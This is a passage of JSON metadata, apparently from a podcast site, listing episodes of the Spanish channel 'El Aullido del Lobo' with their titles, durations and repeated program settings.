ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Verdad, Honor, y Valent&iacute;a: David Cerd&aacute; en el Aullido del Lobo","titleRaw":"Verdad, Honor, y Valent\u00eda: David Cerd\u00e1 en el Aullido del Lobo","shorttitle":"Verdad, Honor, y Valent&iacute;a: David Cerd&aacute; en...","id":"128673754","user":null,"duration":"49:09","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA TRADICI&Oacute;N CAT&Oacute;LICA FRENTE LA ESPA&Ntilde;A POSMODERNA","titleRaw":"LA TRADICI\u00d3N CAT\u00d3LICA FRENTE LA ESPA\u00d1A POSMODERNA","shorttitle":"LA TRADICI&Oacute;N CAT&Oacute;LICA FRENTE LA ESPA&Ntil...","id":"128494810","user":null,"duration":"49:48","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","titleRaw":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","shorttitle":"PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL","id":"128494803","user":null,"duration":"40:08","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"JOS&Eacute; JAVIER ESPARZA: ESPA&Ntilde;A EN LA ENCRUCIJADA","titleRaw":"JOS\u00c9 JAVIER ESPARZA: ESPA\u00d1A EN LA ENCRUCIJADA","shorttitle":"JOS&Eacute; JAVIER ESPARZA: ESPA&Ntilde;A EN LA ENCRUCIJADA","id":"128494797","user":null,"duration":"44:59","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA TRAICI&Oacute;N DE LOS EUROPEOS","titleRaw":"LA TRAICI\u00d3N DE LOS EUROPEOS","shorttitle":"LA TRAICI&Oacute;N DE LOS EUROPEOS","id":"128494490","user":null,"duration":"38:24","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor 